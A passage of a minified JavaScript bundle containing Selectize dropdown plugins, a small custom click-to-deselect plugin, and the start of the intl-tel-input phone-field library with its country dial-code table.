0),e(window).off(t),e(document).off(t),e(document.body).off(t),delete this.$input[0].selectize},render:function(t,n){var i,s,l="",c=!1;return(c="option"!==t&&"item"!==t?c:!!(i=o(n[this.settings.valueField])))&&(a(this.renderCache[t])||(this.renderCache[t]={}),this.renderCache[t].hasOwnProperty(i))?this.renderCache[t][i]:(l=e(this.settings.render[t].apply(this,[n,r])),"option"===t||"option_create"===t?n[this.settings.disabledField]||l.attr("data-selectable",""):"optgroup"===t&&(s=n[this.settings.optgroupValueField]||"",l.attr("data-group",s),n[this.settings.disabledField]&&l.attr("data-disabled","")),"option"!==t&&"item"!==t||l.attr("data-value",i||""),c&&(this.renderCache[t][i]=l[0]),l[0])},clearCache:function(e){void 0===e?this.renderCache={}:delete this.renderCache[e]},canCreate:function(e){if(!this.settings.create)return!1;var t=this.settings.createFilter;return e.length&&("function"!=typeof t||t.apply(this,[e]))&&("string"!=typeof t||new RegExp(t).test(e))&&(!(t instanceof RegExp)||t.test(e))}}),v.count=0,v.defaults={options:[],optgroups:[],plugins:[],delimiter:",",splitOn:null,persist:!0,diacritics:!0,create:!1,showAddOptionOnCreate:!0,createOnBlur:!1,createFilter:null,highlight:!0,openOnFocus:!0,maxOptions:1e3,maxItems:null,hideSelected:null,addPrecedence:!1,selectOnTab:!0,preload:!1,allowEmptyOption:!1,showEmptyOptionInDropdown:!1,emptyOptionLabel:"--",closeAfterSelect:!1,scrollDuration:60,deselectBehavior:"previous",loadThrottle:300,loadingClass:"loading",dataAttr:"data-data",optgroupField:"optgroup",valueField:"value",labelField:"text",disabledField:"disabled",optgroupLabelField:"label",optgroupValueField:"value",lockOptgroupOrder:!1,sortField:"$order",searchField:["text"],searchConjunction:"and",mode:null,wrapperClass:"selectize-control",inputClass:"selectize-input",dropdownClass:"selectize-dropdown",dropdownContentClass:"selectize-dropdown-content",dropdownParent:null,copyClassesToDropdown:!0,render:{}},e.fn.selectize=function(t){function n(t,n){function i(t,i){var r,d=o((t=e(t)).val());(d||a.allowEmptyOption)&&(y.hasOwnProperty(d)?i&&((r=y[d][u])?e.isArray(r)?r.push(i):y[d][u]=[r,i]:y[d][u]=i):((r=b(t)||{})[s]=r[s]||t.text(),r[l]=r[l]||d,r[c]=r[c]||t.prop("disabled"),r[u]=r[u]||i,y[d]=r,v.push(r),t.is(":selected")&&n.items.push(d)))}var h,f,m,g,v=n.options,y={},b=function(e){return"string"==typeof(e=r&&e.attr(r))&&e.length?JSON.parse(e):null};for(n.maxItems=t.attr("multiple")?null:1,h=0,f=(g=t.children()).length;h<f;h++)"optgroup"===(m=g[h].tagName.toLowerCase())?function(t){var a,o,r,s,l;for((r=(t=e(t)).attr("label"))&&((s=b(t)||{})[d]=r,s[p]=r,s[c]=t.prop("disabled"),n.optgroups.push(s)),a=0,o=(l=e("option",t)).length;a<o;a++)i(l[a],r)}(g[h]):"option"===m&&i(g[h])}var i=e.fn.selectize.defaults,a=e.extend({},i,t),r=a.dataAttr,s=a.labelField,l=a.valueField,c=a.disabledField,u=a.optgroupField,d=a.optgroupLabelField,p=a.optgroupValueField;return this.each((function(){var o,c,u,d;this.selectize||(o=e(this),c=this.tagName.toLowerCase(),(u=o.attr("placeholder")||o.attr("data-placeholder"))||a.allowEmptyOption||(u=o.children('option[value=""]').text()),a.allowEmptyOption&&a.showEmptyOptionInDropdown&&!o.children('option[value=""]').length&&(d=o.html(),o.html('<option value="">'+a.emptyOptionLabel+"</option>"+d)),("select"===c?n:function(t,n){var i,o,c,u,d=t.attr(r);if(d)for(n.options=JSON.parse(d),i=0,o=n.options.length;i<o;i++)n.items.push(n.options[i][l]);else if(d=e.trim(t.val()||""),a.allowEmptyOption||d.length){for(i=0,o=(c=d.split(a.delimiter)).length;i<o;i++)(u={})[s]=c[i],u[l]=c[i],n.options.push(u);n.items=c}})(o,d={placeholder:u,options:[],optgroups:[],items:[]}),new v(o,e.extend(!0,{},i,d,t)))}))},e.fn.selectize.defaults=v.defaults,e.fn.selectize.support={validity:f},v.define("auto_position",(function(){const e="top",t="bottom";this.positionDropdown=function(){const n=this.$control,i="body"===this.settings.dropdownParent?n.offset():n.position();i.top+=n.outerHeight(!0);var a=this.$dropdown.prop("scrollHeight")+5,o=(a=this.$control.get(0).getBoundingClientRect().top+a+this.$wrapper.height()>window.innerHeight?e:t,{width:n.outerWidth(),left:i.left});a===e?(Object.assign(o,{bottom:i.top,top:"unset",margin:"0 0 5px 0"}),this.$dropdown.addClass("selectize-position-top")):(Object.assign(o,{top:i.top,bottom:"unset",margin:"5px 0 0 0"}),this.$dropdown.removeClass("selectize-position-top")),this.$dropdown.css(o)}})),v.define("auto_select_on_type",(function(e){var t,n=this;n.onBlur=(t=n.onBlur,function(e){var i=n.getFirstItemMatchedByTextContent(n.lastValue,!0);return void 0!==i.attr("data-value")&&n.getValue()!==i.attr("data-value")&&n.setValue(i.attr("data-value")),t.apply(this,arguments)})})),v.define("autofill_disable",(function(e){var t,n=this;n.setup=(t=n.setup,function(){t.apply(n,arguments),n.$control_input.attr({autocomplete:"new-password",autofill:"no"})})})),v.define("drag_drop",(function(t){if(!e.fn.sortable)throw new Error('The "drag_drop" plugin requires jQuery UI "sortable".');var n,i;"multi"===this.settings.mode&&((n=this).lock=(i=n.lock,function(){var e=n.$control.data("sortable");return e&&e.disable(),i.apply(n,arguments)}),n.unlock=function(){var e=n.unlock;return function(){var t=n.$control.data("sortable");return t&&t.enable(),e.apply(n,arguments)}}(),n.setup=function(){var t=n.setup;return function(){t.apply(this,arguments);var i=n.$control.sortable({items:"[data-value]",forcePlaceholderSize:!0,disabled:n.isLocked,start:function(e,t){t.placeholder.css("width",t.helper.css("width")),i.addClass("dragging")},stop:function(){i.removeClass("dragging");var t=n.$activeItems?n.$activeItems.slice():null,a=[];i.children("[data-value]").each((function(){a.push(e(this).attr("data-value"))})),n.isFocused=!1,n.setValue(a),n.isFocused=!0,n.setActiveItem(t),n.positionDropdown()}})}}())})),v.define("dropdown_header",(function(t){var n,i=this;t=e.extend({title:"Untitled",headerClass:"selectize-dropdown-header",titleRowClass:"selectize-dropdown-header-title",labelClass:"selectize-dropdown-header-label",closeClass:"selectize-dropdown-header-close",html:function(e){return'<div class="'+e.headerClass+'"><div class="'+e.titleRowClass+'"><span class="'+e.labelClass+'">'+e.title+'</span><a href="javascript:void(0)" class="'+e.closeClass+'">&times;</a></div></div>'}},t),i.setup=(n=i.setup,function(){n.apply(i,arguments),i.$dropdown_header=e(t.html(t)),i.$dropdown.prepend(i.$dropdown_header)})})),v.define("optgroup_columns",(function(t){function n(){var n,i,r,s,l=e("[data-group]",a.$dropdown_content),c=l.length;if(c&&a.$dropdown_content.width()){if(t.equalizeHeight){for(n=i=0;n<c;n++)i=Math.max(i,l.eq(n).height());l.css({height:i})}t.equalizeWidth&&(s=a.$dropdown_content.innerWidth()-o(),r=Math.round(s/c),l.css({width:r}),1<c&&(s-=r*(c-1),l.eq(c-1).css({width:s})))}}var i,a=this,o=(t=e.extend({equalizeWidth:!0,equalizeHeight:!0},t),this.getAdjacentOption=function(t,n){var i=t.closest("[data-group]").find("[data-selectable]");return 0<=(t=i.index(t)+n)&&t<i.length?i.eq(t):e()},this.onKeyDown=(i=a.onKeyDown,function(e){var t,n;if(!this.isOpen||37!==e.keyCode&&39!==e.keyCode)return i.apply(this,arguments);a.ignoreHover=!0,t=(n=this.$activeOption.closest("[data-group]")).find("[data-selectable]").index(this.$activeOption),(n=(e=(n=37===e.keyCode?n.prev("[data-group]"):n.next("[data-group]")).find("[data-selectable]")).eq(Math.min(e.length-1,t))).length&&this.setActiveOption(n)}),function(){var e,t=o.width,n=document;return void 0===t&&((e=n.createElement("div")).innerHTML='<div style="width:50px;height:50px;position:absolute;left:-50px;top:-50px;overflow:auto;"><div style="width:1px;height:100px;"></div></div>',e=e.firstChild,n.body.appendChild(e),t=o.width=e.offsetWidth-e.clientWidth,n.body.removeChild(e)),t});(t.equalizeHeight||t.equalizeWidth)&&(m(this,"positionDropdown",n),m(this,"refreshOptions",n))})),v.define("remove_button",(function(t){t=e.extend({label:"&times;",title:"Remove",className:"remove",append:!0},t),("single"===this.settings.mode?function(t,n){n.className="remove-single";var i,a=t,o='<a href="javascript:void(0)" class="'+n.className+'" tabindex="-1" title="'+r(n.title)+'">'+n.label+"</a>";t.setup=(i=a.setup,function(){var r,s;n.append&&(r=e(a.$input.context).attr("id"),e("#"+r),s=a.settings.render.item,a.settings.render.item=function(n){return i=s.apply(t,arguments),a=o,e("<span>").append(i).append(a);var i,a}),i.apply(t,arguments),t.$control.on("click","."+n.className,(function(e){e.preventDefault(),a.isLocked||a.clear()}))})}:function(t,n){var i,a=t,o='<a href="javascript:void(0)" class="'+n.className+'" tabindex="-1" title="'+r(n.title)+'">'+n.label+"</a>";t.setup=(i=a.setup,function(){var r;n.append&&(r=a.settings.render.item,a.settings.render.item=function(e){return n=r.apply(t,arguments),i=o,a=n.search(/(<\/[^>]+>\s*)$/),n.substring(0,a)+i+n.substring(a);var n,i,a}),i.apply(t,arguments),t.$control.on("click","."+n.className,(function(t){if(t.preventDefault(),!a.isLocked)return t=e(t.currentTarget).parent(),a.setActiveItem(t),a.deleteSelection()&&a.setCaret(a.items.length),!1}))})})(this,t)})),v.define("restore_on_backspace",(function(e){var t;e.text=e.text||function(e){return e[this.settings.labelField]},this.onKeyDown=(t=this.onKeyDown,function(n){var i;return 8===n.keyCode&&""===this.$control_input.val()&&!this.$activeItems.length&&0<=(i=this.caretPos-1)&&i<this.items.length?(i=this.options[this.items[i]],this.deleteSelection(n)&&(this.setTextboxValue(e.text.apply(this,[i])),this.refreshOptions(!0)),void n.preventDefault()):t.apply(this,arguments)})})),v.define("select_on_focus",(function(e){var t,n,i=this;i.on("focus",(t=i.onFocus,function(e){var n=i.getItem(i.getValue()).text();return i.clear(),i.setTextboxValue(n),i.$control_input.select(),setTimeout((function(){i.settings.selectOnTab&&i.setActiveOption(i.getFirstItemMatchedByTextContent(n)),i.settings.score=null}),0),t.apply(this,arguments)})),i.onBlur=(n=i.onBlur,function(e){return""===i.getValue()&&i.lastValidValue!==i.getValue()&&i.setValue(i.lastValidValue),setTimeout((function(){i.settings.score=function(){return function(){return 1}}}),0),n.apply(this,arguments)}),i.settings.score=function(){return function(){return 1}}})),v.define("tag_limit",(function(t){const n=this;t.tagLimit=t.tagLimit,this.onBlur=function(){const i=n.onBlur;return function(n){if(i.apply(this,n),n){const n=this.$control,i=n.find(".item"),a=t.tagLimit;void 0===a||i.length<=a||(i.toArray().forEach((function(t,n){n<a||e(t).hide()})),n.append("<span><b>"+(i.length-a)+"</b></span>"))}}}(),this.onFocus=function(){const e=n.onFocus;return function(t){if(e.apply(this,t),t){const e=this.$control;e.find(".item").show(),e.find("span").remove()}}}()})),v})),
/*!
 * selectize click2deselect (custom)
 */
Selectize.define("click2deselect",(function(e){var t=this,n=t.setup;this.setup=function(){n.apply(t,arguments),t.$dropdown.on("click","[data-selectable]",(function(e){let n=this.getAttribute("data-value");return this.classList.contains("selected")&&(t.removeItem(n),t.refreshItems(),t.refreshOptions()),!1})),t.on("item_remove",(function(e){t.getOption(e).removeClass("selected")}))}})),
/*!
 * International Telephone Input v18.2.1
 * https://github.com/jackocnr/intl-tel-input.git
 */
function(e){"object"==typeof module&&module.exports?module.exports=e():window.intlTelInput=e()}((function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function a(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(i!==e){var a=i.call(t,n||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==typeof n?n:String(n)}var s={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=s);var l=0,c={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],d=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},p=function(e){d(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},h=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=l++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var a=t||{};this.options={},d(c,(function(e,t){i.options[e]=a.hasOwnProperty(e)?a[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,s;return i=n,r=[{key:"_init",value:function(){var e=this;this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.separateDialCode&&(this.options.autoInsertDialCode=!1);var t=this.options.allowDropdown&&!this.options.separateDialCode;if(!this.options.showFlags&&t&&(this.options.showFlags=!0),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),this.isRTL=!!this.telInput.closest("[dir=rtl]"),"undefined"!=typeof Promise){var n=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),i=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([n,i])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var a=0;a<this.countryCodes[n].length;a++)if(this.countryCodes[n][a]===t)return;var o=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name<t.name?-1:e.name>t.name?1:0}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var a=this.countryCodes[i.dialCode][0],o=0;o<i.areaCodes.length;o++){for(var r=i.areaCodes[o],s=1;s<r.length;s++){var l=i.dialCode+r.substr(0,s);this._addCountryCode(a,l),this._addCountryCode(i.iso2,l)}this._addCountryCode(i.iso2,i.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&d(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=this.options,t=e.allowDropdown,n=e.separateDialCode,i=e.showFlags,o=e.customContainer,r=e.hiddenInput,s=e.dropdownContainer,l="iti";t&&(l+=" iti--allow-dropdown"),n&&(l+=" iti--separate-dial-code"),i&&(l+=" iti--show-flags"),o&&(l+=" ".concat(o));var c=this._createEl("div",{class:l});this.telInput.parentNode.insertBefore(c,this.telInput);var u=t||i||n;if(u&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},c)),c.appendChild(this.telInput),u&&(this.selectedFlag=this._createEl("div",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&i.push.apply(i,Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach((function(t){a(e,t,n[t])}))}return e}({class:"iti__selected-flag"},t&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country code"}),this.flagsContainer)),i&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),n&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),t&&(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),s?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),r){var d=r,p=this.telInput.getAttribute("name");if(p){var h=p.lastIndexOf("[");-1!==h&&(d="".concat(p.substr(0,h),"[").concat(d,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:d}),c.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",a=0;a<e.length;a++){var o=e[a],r=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(o.iso2).concat(r,"' role='option' data-dial-code='").concat(o.dialCode,"' data-country-code='").concat(o.iso2,"' aria-selected='false'>"),this.options.showFlags&&(i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(o.iso2,"'></div></div>")),i+="<span class='iti__country-name'>".concat(o.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(o.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var 